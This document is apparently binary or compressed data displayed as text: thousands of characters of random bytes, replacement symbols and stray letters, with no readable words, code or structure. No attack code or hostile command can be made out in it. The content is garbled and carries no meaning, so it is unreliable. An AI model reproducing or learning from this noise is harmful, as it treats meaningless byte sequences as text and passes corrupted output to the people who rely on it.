u��b�D�<�C�F-��s��$Kp��b\d*9H?����ŝ���vU�*�3�A-�U	�Y]{���u�����bڕ*y7�]/���dU��Kգm畉�ky�=��d����>X�t�Žw"+�QJФ'���w�lH��˾5��lc�0J�v9�����7Q�ȿ��	�Y4ܢ����;���K?��~wo��-�d*��U=>\?�O��O�t�"%ґ+R�.�6�>0�@���w��	�ԉ��2�����]nT��E�7��sJHC���ۚ'Ap�Y-ǝ#ȁruY�C�V_�B��F[P���)�߯'�	�<�f�k9��g~�\�i�I�*a�Ǉ��ArK�q���㩬$Y�����6+�+Bf7D��f���#��tMK�� 癒p=��#��5۝@3Ek0���f�.�����?�����8��f�z��* �(�JS{�g{m���R��.0è���$",uL��&W�'����a]�o�䂼���[��&]y)�n�M�:��}3ٙs+���{�� ���H���mP�n	J�0�L�Γ1��nw[O����迋
�}Y��-�^�t[r�!���iR�i�Hj0��Y�Y|N�$n���c�g�}�%����������w��g�ҷqZԄ�.�^���]���o��?z�R��Y�I+�����|'ƀ�����izU���	�ߦ���=��W��~�:6��C���1wO;���pz���#lp�JUtiGJ����z��K�܉4Sφ�k��R��S�%�;��@N�=*T*����<`�5C�O��"�t`�!����Z���]�&�i$ҥZ������!E�j�C��JP��U
ta7���&^P�&L!�����W�?8~��1��Q�-e��*T��Qyl�����GZ��x���W�~�P p\ӎ�g_��'ϯ��˓���	�\����WJ�ĴC��1�a"($ܿ���B57J��Lî���&����庥�j���O����Av��f�!�TQ)łh��P=d�M�P�(Vm߫�̟fpZY�����
$=���o��8G���ħʵ�"����/V�|o�fc/Wx8���ߒJ�#;/�����6���^��S\�''�Ŏ9��Vƾ�����y���аU��2vc�-�C�d&�@�a�^0(V������M6�asߐ��C��U���!߸�5ڽL�|bm>���5(ԇn��s������e�b`�8����<'Gmv_���kd��k������\pS#�O��׭Q�b���]k�j�qGe���}~/9��$��]!
���ںZ���_�+R��~������)�O������{��6.S���|��3fHA�Ek���Ϛ�����2��\����fc1Tr�D \�(�ꏱ�z��#�,�H��{��j�C��I3`o�_�;�nm�����_(����o1�����(r���ͮX,��K1�鴛�39H`�z�X�9��j&Y�r��VR~Jx��GW�)�+�ӓջy�����.�a'&8{�If���]�qS��a�ٓRS�Vd�w��u��1���8)\�8U��_]M�k�����M�L ���+G��
Z8�W���U���D~��tN��`:�I�-�蒆���K��W3mk!��;��I$�i���� Q�h&A:��E��c��L��e	�2�.T�2�S�q�"C� >��|We��IS?ǯG����j�Ix`�]m�>�����c���b�4�?VKf#j���c)1��;K1S�!�����b�5
�-�6��C���[����W�\��7XO�w��9)�Jr���y�jZ�*�z'���jj?�w��?�@g��GMcc���n:v���q�������UU�V���C��6���v�u����ʲu�����;v��Ms�M�V�PLe;>��ZO�ģ L�D�+L�m�z_G�e:��-�C`X5��X�:(!W���s�_�ew�
�ǫc�:5��丈U8���(�`[�RH0�<��͘����1�	ny��ѥ��p�vD�x�8�~G�⟽8o	���'>��S�bQu��Wn*����+PzY�ꓚ�����LQL.c|�?���1(0�d��@*M���+HE�=�6�.�31�>�:خ"��6K�3.��_�Y�������'}�śmH���	�q2�~�(���Nc��D��RG-Ig
Y��:U���Z6�#���:��S`��.N�(�����ΰ�W ��<�e��KJ^�*��ՠo�؞ǔ�(���S�7���c�~;-�*�R.��fj�~��A��J���:�����ul�Mt�7�)���iq{��UxV/��g~��X��ed3���I_
�"�qk/y���ތ�?�LR��`�xrW���Y%�}��\���vy>|�#�e�mvg�������S2eԆ+둳1�y��n.��k�����?�:e���;(�Jn��:^�J�D�hnX���3tj�1�~OS���^>c�M�v�PP�@^�u� H�U���ȹ�2��'�2��Ø��:>0�ھ�l���9,�a�}�L
M����dء���h�	�if�9�K�Qf�����$����b)h3fۀKEC�q�a�y֕K�*CO?�'e��iŋ��[t�5�,���9R��@]���qi����,�<%���}�7l��w=��#.���7�wyy�a	G��`�O��B��k��vD�ztp�[K��cr��s3�U�H1��#3Ĵ.:�y�vl��/�����locd+_{�)cG#��/˭^p���NBoIE��i^6ޗ������`�p�,%�Pk�)����=��9e�
���@��2!�=�g؅��s>J���{����ޣ"�� ��ܶ�sm�WA�A��O9�ʭ��;�ж���l��^�ig�>�PQ��.z�����zyx.�mt�]���i I�����j�5��1�F����DI˨��A ^Y���ֺ�
3�ڎ���[�a�9�b��� �'�[��+��h]�f�'m7�r�N�f�W��F�D�|�~eS��;�rYТ�b�R��~څ޾��~�y�H���=�{�������'��9��`�hĳd�s��YF;��VfVp;*/3V.�P9 8IhGA/=��{08����\"�3��v^���3���N��^���q?A�mvIf4]/ξAA�g&�^X��aߣ�>����W%k������X���VD�_Z7?\�ġwH�?j�-PZ�!��ÒnB ��;(AM�د���,�"n�6��h���"E� �� ��u�<�9e.�P�<V�^���o�|r�{�Er������݌RX�/��kxik�ڀ�{�w�"�H�@���u����8� W�$�'��x���l���B���R�<}��8�|���\�|F}tg�.�6HGb��6%EE�\�E���TqS�!�µ������}#[;W�54��,��$#�^�~ZE����KcV�Z�9u�So2p)'���H)M���i&VN�/o�}���BN���pa��^Ś=��^��j����/I�W��%T!��tN�0�)D�~�ը�(�)�j	��9�Q�,��ƣM{׶�J�-��R�YM���>�4�*ۀ.�u0_×�ta��:�g��m{��]�|��5��V|%�7�Ћ�Z|Ged���9�s����[��tY�Ug��c;�����r���X�G�Yv%
Rq;*�(�Ɍp�p7�� �"�kh>���|�����dIT��Xw�����l���9�	��x���We��l:�`@n�ZB���s4|�Á�� �+��D?[���`ׯU�|P	U@g/�����:,9���P��F҇#���?�Ҥ�>�q�����_
�����C�A�/�ԏ��>�6M��?i#M�O{�ykȫb!����� 2CLM��u�<����K��-<?�A�Y>ڍ�蚔!�V��a�*;�2�X����Ъ8k�,�.%��여_Q
e���ßh+\��V��ԩT�_��G~_Y���5�ʂ8 }?��a?r�1Z?[�8�XyR>Ft�Z�qZ��{�	)�Y������6iT��fi&���BS$ndC��S�9-�� ����!_�&�[|.3 �,̩z"xf��Ɏ��JSgn#C o�!���|��S�d��1N�"�T@�0���(E�C�S��ۀ{��hu��ޢ*,xC:��v,�ӓ���Vŉ�lK��ۉ��9O�������1�P;�` ��xI�g��[@�d�y/�-h���z0m�+���Ek��ٗ��}$�����A���Oi��]���lW~~(�P��t~l�����"�]q�>���R�"ӗ�<���������fӃ6��CEֹЊ��o$��g�lm�����$a�v���y6^メ�l{l�k9���7��5������aU��f��8�*�]EWB˱��4�HU�sȚ��A�b����f�՚7,^��Ш����]��>��.�Q}u~g:�����^W��ʗtH
��GYf�(n�~�p3��r��Sp�*ss�v������u,��l��o�>��3g��4Q0J's	ڋ�B���O�\���gf�֗��2����o�����J-��0�fzë5!�q#�<�g����4D�ܱ_q-��R`���MX��8�k?�˫^���<�/̀�^0�~oaBH��ߠ��+�/"�dYk%U��n���V�eis9�k.���e%.�f�v+��]�.�g��ͽ��{���Q��;���4�$D��}̼�n�	4�q���#���Ҕf�ժ'�<�M\���:���X���O��:��c��9�A$ ��Y�5iϑ�j_��`�?E{�;�CU�H��[��Ջ�$z����ګK+��!�M�G��)�([�Rñ�R��8;.�jo-Y��Y�	����h,̧#���~���S�l٢���露��Y7X8

>��%�Z>��ِmL�������=`���M��Ʌ�ׅ|Z7�AZx%��n�Kν/:����6��	9���}�U�2� �؃+b�+�s����I%�!��2������^G�4��\�=�:�K�4��� �F��`�*��J��E�Ϧ�}�E��0ލ�����7�AKPʼ�!���i�f������F�����^��|B{��z�����p�#��[.,�>qpz�8~�S-�@h��׎�@�s\'�����,����"���"����I͒	��JX���,�Y2'O��M�ܢ���� ��B�`KR��i$S����!l܁@�W��� ����Q*��T��R����B�D%pu�`Db
�,A��p��2�!�S9B���D�K�N����ʮ>��yod��G�_��[���~oJ�.M�Q1E,e��@����%s�_ڮ�9�_޽~�I2̺V\����JP���9?��J��pJ��TQ�Cd�;���(����%ĉb%�L_ߕ@L�>;9y�F���y�1�]�6v8�3�f���W �I�[�v��|�d��`�M���T��j�q�$p�1a3�o��Y�G�O����qI�j�.B����>(�������;�C:��-���Ț�A9E Le��Ex�p�nH�l#�Ԉ�C��Y"C�\3�'fK̗�n���v	T��7~�i����D(���mj��,-�skT���Œ�Jyh,,3�?O�)'M�����l���pv]�^����U�O{�g�
)�r;I< ����BP`������䆓��(��ƕwI�:�����ӏЌ�+����R�o9rm�M�_����.�1���0�~2R�m��1�g�x�\��鲝���L�q���9��5�!?�/IB`8���o{�"��$8AfWb�+J^*��{@�ӡ��`Yc��ͺ\v�����^�o��A��]�G������>e�Wfl =���#{�HL��:����z�Ր�B���_�Ֆl;�7ٔ��-#��{7�{����f�E=�niY��]��E@<gO��8H:�Oԟ�rJ�ݐ�Цpg�+��%�8��E�$�͢�oe��Ã� �^����fEBl9y؂��Y	�:kP��UU���(�Z/�O@�n	�A���!�?��UƖ��Lz��se<��u�1��4�V\�o���O���7덹�u@�ߴ�<\'�~�f컆�Y�m��ͱ��hB�X�����n�X?t=�e-U�.+O�&���5Փc��78�Ԛtt�nѥ|p��F[OV���F�]OM�`��	��w9i���Rd%s�c�V/xe�8V+"�,��R��_+��l-�ɖɩ�;U壣��Mc��Xk��xB}:3�=�~b*ޔ�7%cҋxU��B��F���bP|U`��uH'썡0�I� 2O��T	|�+����N\I�S��޾vM�#�?(�{�H�(r⎈�Z���Z��h����Þ�"���y�r�����Tǵ2��}v3�yW�IC��������[�U���+�At�*�����U}�C2X���P�đAY�&� �z:�,fA��ϧL��A�B@#�]�)�a�����$(!�Y)��,�R�o�ݹ]�ZS|C)�gp�P�g{e:�E��8Za-�&�-�?�����Ø��h�|ߞ2�T�;6G��0�O��M�::�^5���r��/�LIS�r'&
g:��i�ܕ��閱�Ú���\�4E�Ͼ�S�L��
�;@q�P�m�:$o2�m䎱��V��/��ؼ��"�[H	�ʆ�CȨ��+���^���Z� �P�L�}�]W��ᑁ��/�@�нyv<O���� �Q��� ���g�в每�U��}M_��PB�l��G��}M1x�#,}���iۈ���?��ݠ�����C9�LK�ĥ�Q�������$Pv�#b���U��<Z��I��":����87>,K��W��x_������w�s;�$�4Y�H�^�m_�ybN������	��뙢�������$����2+r�w?վ'���F�vQң)��ĝO]|��İ��v`.�ݛǉ�q��/�j6�޿�3׫��E)C&Q-�_3��XD[�g�2���?5M�z�T��t��pս�nl������1�wNUlA-�`�3��V/��3��X�Gy�/
����$xr��k��;]��V�
ybW�X�H�O�J`��~K�w.��qV���۰5y�^s[�q��sv؄���	d�Iܛ�`�jFf�#�����#�B�A2���b�k�}���Iؖ����\��6����f��O������K�N$����*N@R]�"KS�3��/6Pҍ	A��TC��C��w~~2[į���/t��+��g0QW=ʕ���6�,�If �h��g�Qt�k�=�ȏ��B�W� �6:r��A��׸S�K3f|�A��Ww�p�䛤��&;|⏲��*�W����IjCO�w)z���=����?�)��D���vD+&�����'��{S#e�i�Qm�����]ݕj�$C^��0�p�VA��+�6Y�`�J� =#�=���\�E=�5K���5_ �n�ۼ���.n#S�Q��Ԫ�Up���ֺ۪��yC��a@��$���PR]:��ɍ��FJߒ���:�j���8
+�O,݌/�4۳	҈��Byf����9n�c��"L�'[\��Z��lc="��A�3�Ӧ�ǝL2��wl`ƮO�d�|��78-L�\�gz�qe�!�5h0�\����,H����Z�h6i!��C�Fr�b�v�[Չ���ŷ�Y[���9��;i�.��:��̺#���S�k�
0ESmi�����{'q��!�C'�C��@�S�uֺ�3���BK�K���5`9Z�:ژ@�2��S��G�~N-i���W�k�o:��N�ēL���D�B7�FrVwL)��j,~����Ŝ&��?|�0�S���{`r��j*��_.@�4EŮ�Q�Ը�����K��%��QP �-2	��=����`�|�L��1�HG�)Z�X��~��(,����O_R�%�B�A������4���������L�e�����^�C҂X��͵�DBaI��l�H�~�:[�ak�r�9Bx��y�<{m��n� ��H��G%}�D4�-�H4*�P���<�-�5;���"�d?$��9@�[�8�F���g�U���J�x�S�}��sBa���qt�h=p�өU[�Ǥ�sW��V	�&O&�T0	D����a2�.�L�e�+�|uA.�ciy�bG�`�6-	�;H_yu�$�2�������g��h�� ���m5���� �*��� O�)KjyM�hv^�O%-�r��7V�&*c���T��0�o΅�"���C`YZ���|c�U*��a?n��񯷑�R�^�%���̒6��cH&��~msQ|;�G�3yV���Y�R����'���7"�Vi�I��ne�Z����!�U3З�^[���w@�Y�}�����U���V�He�@�wKO710p0.�9g��īoNU��]٣�k�Ҝ{´	�Q��(廝�U�R�8��j��NB�-�Z�V�,2�@@n}��Wy�UY"J)��Yo���Jy7�,����BKus�����.�+�]h(�|�J�5g4�[��cQ��qYk�J�����o��c�.��¶�ѻH@čg�����&���+�zZ��bt�9���5�ܶ`C��9��3�̡k��3���!-��\��_�i�w��4&��n-�M��4�y�'�%Z_�]��g�1�N[|�#�_�X�$l.��7��N7��Y�K<#�ǴxW,�v��x�!y�=fN�7��^0���tn6k5I!��܅~.#��5N�%�Wm�j"��w8<m�m���Z4 �?��z-��d�t�s,���ɸ�h:�0+��Wwp�!o��X�ϗ,G�S��$�����F�_�����
��qW.�11@P�����*�od���Z�/:�!�=WÐ��nM?��TV�}�in�{�=�s�!�0���O��oE�-0R�5���{���n2U̻��]k�&�ҭ\JoJL�i(��Z�]����B̍�0�0i��T��V��)g��E�;Z<p�>ߤ]��F�N7��ƵǸ(��}��g���Նe��(�(rV��L4�#$��!L��V�G�2�% ����^%_�_hC�_�u�1G�����S�}G��-��х6���Tj�w�Uf�C��Q'J�[ҕ����!�C�.ǵ�x��s�jӃCc�r���K�	����gk�	�D��7T�%b.�ys<E7�_� ���s����3��S���T8�;��"OV@�h�.�e���/��D����7.WP��>;/Dyd��j�&2 �V��`��cS|_�ʦ��r���	Bq�r��+���/�6����8|��6S�Gfj0�c����
T?d��ڀ.�s,�s���\�p�j�����HQ����D6ɮT�p2q����K�D�/���5�M�G*(�.7���`$�U�=�c�մ7xv��H�S� ��
���F��]��K�\���6�:��7�}�3A�;¿#�]����of��oR��Z�Tw���Y}���S9Ɖ/�Z�@�PSy
"�?0�5�>Z�h����C ��u1E�����T�+�����9�>���d��>���Q��x��Z�.m��h�ZIărx�1Ip��@�yr�W�*"u��Zȣ��þH?���Z�hl�~'�dwS��AT�Y�I��El5�����'����4X�0�g��xʥO���WK����i��ǉp��J�rA���j=νg�C]��V�_����i�U���km�o�7��<[.J�=l�/L�:�k0f�qm=c#ƫ����J�m%�bk�'?�y��Lz
����
�&Yj��Sd��D�_����k�7�L���g3������<�*֝޴��T,[�\"����k*�nl��ؿl]��
�Wv!�mam�����Ci�2�[�ߑ�0��c��ZjD�E��ڜ!;�Pg�&�ݞ���op�Om��\� =P��?���Iw�q�C�ی�U�Ǳ�ך�@�M�"F9��5k������6��:���ȟ����9������,���褘n���@׀�#ўtuE��LF�e,ʀ�3a�4���b=�:�]�����$N2��;��>�]4�c�G &w��l�n+I}��N����7/f�!9<��v0lC��{�Lض�2ʚ��4�6�,eb�Nq5�"U�_߁7�`\e�e����G����y�x3*�p���tK'����<5NkV�1 �b���5Hd�D���=���逅lt�����jO��E�tؤ��x���Ғvʄ��&z��%2���;T��/!զ�
%�7X;�7�Z�����M$����"���R�[ӫ�29�����#O�Dk:eYC_���n�,�=K�� :wh��u��{w{��I�q	����w�,;�e�f(� �ZR=��~W2��6g��l����&Y��ڬŏ�I��r���4$i���ˬ!�����C��y���b\�l�&4L���&�� ���`��`d��M�1���&�i	�c'�#}_&_Lܹi[o:�=m2�����m��np,��m��fJcr�8��Z�:Ѹ���*M�Ɩ$4W>V��A[��_���wFv����<q4|a�G��v���
�L���y/��!w��n�!�"q���W��.��l������(#P�Ph▖.[��~���S'�&�>����z��x>[Ra1Jǭ s<C��^m��M�2���X�;!��no��ڈ�L5x&�f���AmѠ��9��V��5j�7&��;��Iw��7����\n<��_����M�c���>��P�⁹�ּ�>�-F_@=����K�˥>�2�yӏ~x�q�U1�!|�a%L��m��k��v�ߐ��6`Pv�ąБ���z�?��W�P�b�2E~��x��>˔�Y4�Yr�0ae�-̔�0�`�".])��R��$�~J�[N����(:K�3a�|M8a��{�S{���IϐsE�j��o.�`�+��e�[��������7�C�����®��+3�bʺX'LnF������������xCA%r/�a�w�@�a���1���G�᪟����P�ب 00��χb��q"y�*��Pm��ք_S�~e�0-bj�D2�a���rXtGV_�#�Vߔ�\Q�O��`<ݧ'���-y��oL�O}�J2�*�.�I+��@���V<��@��"���:y�2K��!�)J��LK��'�bշ�:�N���������C�K��_�a��'0�B��;�;^���a�%3��b� �Eo�GyZ;� ���V�T^}!kل�ާ�$$-���Ѓ�Ҏ���{Z�x#��|vľ*:��@V��ݼ:Oҧ�O�]�xd�.�n�������䜗��+�9���;m��`��W��Zĸ�N�Ü�]���s�Zi�D� P �u7fȶ@@@@�����u'yY?�~S�D���o��9I�����n����T�9�rЊ򚰡RAVC �7���I���0��D��'ς���\8�쟢V���G��i��̜ȟ�����Of"��\��u���f&��G�V���b��TX&���/�X��@}ZV]�=����`l|�-��P@��$���0;��[�6�B�W�^'��HK���q�ۭ�J�rN��*\-ٞx�]���L����S�}�Hɚ�T��<��Ѫv/�/�$�ŉ�\��eT�W�������٠��bۍ�1:Wg�N_��?��<����,h��-R��z�M���i�ed�0M��S���`?�Zļ��(߼�0�N 5��Ǳ�c�������.2�ĵ��U;���Gib�;�'���7�Q�J;P� x���Vl;��:s��-�G��<I`ܩSD�]���Fu�{��>���y�&�OˈE��\�����9�I!>~�ÿRӾ`��}��R��8�:�
G��h&�%2�C���Q�|�s�D-�c}o*/s;L�u���˖� �**kx2�P%	�g�}�x�_�57xU�c��2�BB�q�9�S��o�ʍ���PP�=(}!���a�C�I�*�%"�&�H����/�!�P&p���;�m��m���y�4��zyf��/Q<��1��Z6���~�(�7�=r�i�f�Qw�^�Zg����2�-r���H�Ɛ	H|4����>�S���jgmWց���
���ְ�J��:���r��"��8Kc��J~�������{�&�j�0�7|G�ߣ�'��,�$K0<w2=@�MR�;����j9�+g�I�k��KzϰU�������Zx�8�(&��G��l�F�P��q������7̚��Q�������1`�[S�3JBrȩ�"�ŊgzV�l�,�g���-f@^y���9��X�8����l�
������K"�m�Gqh�d#����L�f!z�]�`g�'#�(?G:�o�k�-ל'Y1=f�&���J8��:��W�`qך֋@'`~��S[��8��P#�y%?X����їI�����[�M�z�==�d֌MAM+C�b�A
Xe�G��v��LS�V?�ovxQi��� �ޕY�]V��%fD�N}�f���}
�Л4M�L�ʈb+���		9��F�/̘p�n��D��6�P�[7�<'��E%��GH��N��H�'����+U��8�"D�K�ّ�r�VD3WV&>���P�C�;����V��.֌uL1=���Z����֙V��K>�q��6DK��D���Jj`X��D���ľ��2���C
}����~��;�l�Ţ�u�ܒ�Ú���ǔ#����֩Hݬ��Z�3��n��2h��
;L�F9�h{9.�h��L�㟶�x�0�H��v�ª���לa���@�P�y7���K��v��|cI���7�o����D�m��#��Co��h���C�O��WW��M	���I�&�2��3�L� ta�y�r�A����&6�Af��#o0Da���!fK��%u�b�r���KǍA��tt �� &�)jɌ�!�u�
9-���`鳒;���_�K2�|���'�9[R����Cd>.)�A�PNݑ���aeg/�D28T���������I���l�0�h��L� �d������<���:�m��Д�i���h�8��W���c0'��\�aL�$5�����J��֋'eӪ3�Y��(�9V�S�S�	��e[��%�{�yc߼1L����!�S¢/�ԍ�� A�B��B6��*y��b�	Bɋ��Ǘ#�R�  �%Z�%@a�9�h�<P��CF^��u�FW2�7�L`��Kq(��B�� 5|e����l��q�^����:��: ��;0QW�,�%����'W��S`��}"֊�§Kr�[y��� |xbH��7��[�*� ��`GI������j⩤61P��>-n|���#t�r?�|�������K`�I	y�M'!���]��}4Kh�0Y����Q? j��3��c�vp
o�4>�b$����9�s�L�;�Q�nA���"�r��b+���-]���-�	�E�nO�l���d� mޭp.�:����'�������͊�2+Mƣ �y�zy�N�d��!v@�#�
􆅤�a�{"fY
:�E޺2�\��φ��	|LKK� ���P��B�&��̺� 7�5�B����������n���@��m�No,B4�Θ`h�����U�˶�� !���D�<6���\�B��V��x�0غhE���]��m�>@@��T/~g�4�\J��
�EA�#D,���I�f=\�X��<�P*+Dw�5�Vh1>O���E|y������	�b�k�㟹�K�G}$�>��P��[����4�_��p"y��^K��]q���ۯz�6�[I���a)h�����ڀ�K�-�i	���0uH�y/�B�U�8����[E�|ae���6Q#o34oGN� f c+{���A \�>�(�Y7  ��#��Rl��39��mA�à�F��ܥ�̴ț�+�J��*>�adwt�ǘ���o"���\�����d:C�8\�D��5��k�D"5�M>�~0�GD��Q��a�x|� u��;]�>��%#�I!���Ň�Rg����Ȕ;C�� mq.�c�����o�q	J�
%�u6��i/W�d����:k�c���R��O�%g�o�r��'}����kokc;b �L�gc����J �o�B�-4�j-�|���k�l��9����%u��tuJ.$~����a�"�.L��3���9��C���v
���̂�W��w;���̼�c5�s�Y��[����>�������GvU�2�Er^�WZ�y���w���� 3�хC�1�*Y���\/TB$�tPd��-�)�Ԧ��]k��Y)�> �(w�(���r=���H��D��hq]��P���Y8�}V�}��<'Ξ�%�7_ �\�[hX�R�*�̷n���OC:?5�վSU�Lz�ۥ�hV��]P7�	V�&��-c��F^T����U?z'����!���/��|?��;��(E�+㉜�|"'se�Tv��^g놑tPPQ�����*��| |S�?��9��y���O�B��;4]&����n�����;��D�H���V�ɻX��o�f_�t'�y|0@�����&��C9`ǳ�79��M�X߳�\0���C���^��i�  L�G��t��	�ұˢ�-������;�9Kw>�֣5+iK-�1��B�MLx)�QBI�_�������Y�]�j�lUsL�u�%���=uX��V
�Rc��+=��N��y��mNtc�����Z����R:I~������K�f�� ��?2P7�Ó��t���a���&twmo.D�帍y��>�i2�����R!���� �2P���Q__U��G<��ۥ�e�{�.h���@���}1#�b���e�x^(/���g���!ȿu�+�-�XӇ �{J�u���M�b|X
EGW��T�F����%��`Tf�,p�M���.��m������E�sV�:1��A�Hy�nZ�J��?���XR��z�@h�� pn�?�������,�[w|�p����.�Ph����xV)�}���D%8UO�@)v��Ӯ��H�Ȉ�r�D9���$����f���m��Q���^�Wи�/)2�EP�I(��P`��?�/�F:�iu�}���QYO��=4K$��k�^`� �yl�'�����}�	67a'��[�4 �Y8wb"ƴ�L,o
3�dJ@��U�A�<�F���?�K��sMr��.�o;Z�V���j��s��<X�c�j4��l���5���h���(k�����$LQ�}u���K+���5��'�����	c��m�=b��f��0�?_��YZ��V�e�*p��v�-���;�/&��	%��!����:p믄�J\�f���u3��!��G�˅d�a�Ȱpg3��w�Pv�̉���-F9�(�mS���a$�}��<T3���������A�d�(�ܞ��?73�(�5���ݕl^4�Ӧ2$pyT��&�j5�G԰�dop�JL�]�T�҆�?��,,�a���%5�&bZ	��e�����w�r���A�� ��F@�j�����@�����W���Ԣo��B?m����n s�� q�$Y�¬�x����R��w��hRK��A�4[�a�y�Pן�(<��Ae!�YE=�/z�	���,��_�m'�v�A�Z�YL�k�E�&,W��+�`/��Η���B��?�GJ]�^�v�*�YC=�*���=��w�R�<'I^(���(<�M:dW��F����}�o�2�<asT5-��&+n��
d�e�a������D��Gn8~mn�AΫk��!Ǆ°B�*G�a�Z���@&Wꃛ0g���HQ�t��q���0sw��%N��;�{��Mp��5�\ע�ս���N�ۖ0,�(�����2q8{7٭��K��b��m��!4t��z`F�<�(C�ɦ&zE�k���aQ6	�,pц�]Np�B��V\����H���Hc��Q���& XK6�n�("H8�cj~~EJ�Q����j��Њ��l�??P�u���z��+�|�dZ��R�QApW;��- > ��#�Qf�����,#O�3.3�'��M�8I��[�M� "�n�X{�!|Ǘ�wA�:6?��p�������u�N���lT�ݠEbȼOc�T32V�'&��g��a��/�>�Sn����f'#$m���`�տ��k��S�x� z���g	�j�O��A�ML>�����5w�斃eF��v�v�P�!i�9|5�]wd��iui8X�k���q�Z5_�N������E~!���,��'Ո �f��(�N��Ůn�����`�5���S�������*!(�I#����.�*��C�X&L�~��Fj��Y��]
H=I�v{SË�*L����a��D��!F�L���Ϫt�D;(��.�\�eTM����w>2�L�#~�(���?Na+$T��%�NX˙-:�qL��:FB�g2�Ob�Ml��.TY�>ʭˋ(��n��.��Sn�B�R�5i�ն`��$�S��Ք|��J�"���.�@M���F��״�����1�>�����5_���2���m���D��.&t�@	\����m�S��|�c������K�7Q�	��nB�.��^��n�,A	V8c��*��Q-���H�n�΂E޶2kX|:�k�]�u�q�ړͮ];��t<-�mq>��,J{5�@3��\�s������"�LlTǕO#��[���r@]u�h)�Zjb�:��~`"�����u����q%�t�۾h��@���2���9y�̺�a��DY�}��S�RYF���۷Y���\q���/c���>!ɂΨ�c�ye�۾1m��(�� �4t������lL�K�S	��d�H%)�ؤR�\� ̖����fd������\�pe�C��7��y��ϔ�]r�g"N���*�ǀ�>)j��1�C�u)hU����ײ4���t0�w�����#gC�Ȅ���J:-�Dt+��Α���y����iP�����A����J	��f`�OsOMb+ц$��O�?@�x�O;^���F7ʼ%z�Za���wKV��T�Ec�Z�*ºA�]��L��go����d^#Dފ��B�����u��������L��ڐ&�#x�+��|�C�hq��H�ؒƆ�"ѿ@���F춲�Ds�����x�۷v%]W�ޖ/imTV�۟~�<ں���f�`�B����>:F����@�}��民�ŧ��]L�C@$�\=|��>���1���{�D�6�����/IB$Q������cce�.��iS!Y<�Ky&�]?�r��Z��+`s(,�[!;eU��ߑ��~��O�B�I��w�,�3s���o��8톽e�m�;z���/�ҏ�������m4t������4!gl(��5���D%�~a(��j]��R��5���(#�w�ʢlcS����K��9Îr��LqlA�f*�R����LË�o�r��89���K�714��[F�H�s��j��d�c�}�+=jQ�5�m��c�j��e��H�1�p��]��u�m���]�U��&ߐ�[(<YC�^cz �0?����ŀQ�C`��z#�\���-��/lAp���Tzh�Rwh�Xy����d؂���o��5Gs�V���������T+%E�B���6���Mp`���'>�V�e�?^�?n/�2<�L�����1C���f(����BVkkgkQ�{O���/���-�*�j&�'`{wn>�{C�(�i���YP$J&�t�U�mW��X0�'zh?�������0��ґ�Ƌ���[��t�Pr ^�J~La�x`��{txgF� ny�f�#g�f�lq��k�C����w�IK�A�l����N���|4o&�h2��j��6�T���-�Yǜ�rx�D%���,)�����&~5IWֻ����m�.oftO��Of�)���`o濪}T���`�j��k����H�����p���3��bV�P�2�tS�}�(#��R�2(2�s����N�S�Uh�z����L�,xȯ�Y����5&�4�U��{��G�W���^N��v6ʅ��W
X��n��A_�UE}��aW���RP�0�[�,����vTӍꄧѕ��/J��=�ERɖu���|F�&��[
3i)�x)rc�Y	S��4
����k��-��Å�Tqt��`��K5��`F>���f�6["�[y�M��/�R�f=���M#�::�������W����n%���3k��ѵv.�J?&�T�lT�p;�U���0��C%����zmI����?&��[F�T�#��l��k����بq+��whd�q���c�'�@c{`��d�V�w��0���SuĹ�@�����G
�?¸�tTWƱ?�aE�O�����I�åX-q�ж42���*��	|<�(q��j�(;h4������ ���¡G*��UP-Mңs�-�w�\�F�KS����DƊXl�YJ��⿬�h$�p���p8�����E�v~����iP�cȲi������@K9j����Y�TepQ�=x�n����(ґ���R�5��Ж_.��<z��H@���D��ޒ���/|�~�����j���JP���{YM����;�Ҭv��]���k��<�nv�:y��S��8.x��m,�A��=jmNDI��>pŹ�v��l\b�l�Ӹ2�.��RvU�z�U����&��8���u�-������֋vY�,~a 2d�(C��a�kk�!�4U���a�dvv��f��@}�n���Y��8��������=��P� ���u�6��ӌM�z��W�	��`nsg`�jx�w��o���jY���^�^Ky�C�r������1��'*�@��8@6�t�Q'��ш���7��|_���f֞�+R
�9�,%-��T,%R��<��T�<x,|��d�5�i0�39�^�sy�[�|~&��8�1��$�cr�K�r���	Xi�N���]΄�gC錻H��#f�8U�2$y���:>.��ɓ�48^�E�A�������a�ti�IM��
f6r &�/6X��&d��<��54I/��Z����³�Bɏt��W�=��A��NfZ�������4���_��JM�&��1�0�p�[,��'C�Z�' ͓F+������-�dkG���.�9��0�w$O��'�
9=Rs��S�9+Ɗ����&�ֱ̱M�l;�E)���^�A͋�4Ͷ���9 e�LU.�����9�1\ǱuJ }4z���ռ���-��GQ	R���Naͩ��j,��#��dmܭ!h�X�96n3K�'l�����5�H��XB�_>�t�cmS����p|���׳`S'��N�[�;R�����(g�˒I`��+˙� �LIyh��'�Pq�*Q�G����\�V���n�����w6DƮ�FUĔG�[x~��Vwhd�"�\d�a�(���x)�6����E��sQv6���,��4X�=���iu�^S\��i	�n���K{��ê�5��$��8 �Q����T/-u�C��yx��I�r
�O{И����@%?���-�vOz�7�fw|_��%�Of�Α�8��wwW�_�'ڰMr�O+�^;�m��'7A����
b�L�*�Aʜ������B�x�W����6�.���ER���KOR��ow �Zd���p�r	']�+�R��n32���������3�w����3��$i�����O(J4D��?L?��1;���P2�#zޞ�2Qn$�׌��j��j�H���9��w�ŵ�_|�#�r���%TU9=�O�Z5x���>Y5 l6<����r^����'"`Mh��N42�?g ̡({�����W�;G�ӂ4��ن�9.�Y��ԵwY�d,���rSя����F��~���6���֯�~��bsh��*輮������8��s���x;Њ�b�w�:@���O)���%���@�!.Ɏ��̒S�h*���)�:�'�zf����0��7����`I�I�u�Ɉ�FU��U�_�U?}[e�}���-�W�R�R�t��	�tȍ��m7A��q�5�E���74���Xxل���P#��*���֒��)6b[.Ixl9W�!E�tMq������9Rng�$f̈PN��-I�Nl��9���n��.gw����&P�mt'w��!�J���Z4��E����r���"R�ܕ�D��9�~��]ş�!`U�(ɮ��P����{T��侮�QZ�GE����yLJ`�_s�+�%0�������G��\��t�0�:�R�K̜�0(A��UW��.�y]7��ȻS���O}���@}J�3��!eP�Hb�(�Ϲ	WO��(�������+��=8$��}+�pSm+���j���(�&3����}E��*QM�u,^?>�KiPW���Չ�ʎ`$��~)�I��^�N�~tec���s3/�.^�ڽ��W׻C|����4Y�FO�	kD>ĝ9��C��������n8�A3�4���U���Ѕ~���L �r�7�/���s��ϋp��m�Y`���r�S
ʌ[o0w
